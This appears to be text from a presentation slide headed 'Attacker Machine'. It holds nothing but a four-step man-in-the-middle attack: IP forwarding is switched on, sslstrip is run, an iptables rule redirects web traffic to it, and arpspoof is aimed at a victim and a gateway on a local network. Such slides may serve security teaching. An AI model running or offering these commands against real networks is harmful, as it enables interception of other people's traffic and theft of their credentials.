

# Attacker Machine
Step 1
echo "1" > /proc/sys/net/ipv4/ip_forward
Step 2
./sslstrip.py -l 8090 -p
Step 3
iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 8090
Step 4
arpspoof –i eth0 –t 192.168.2.2 192.168.2.1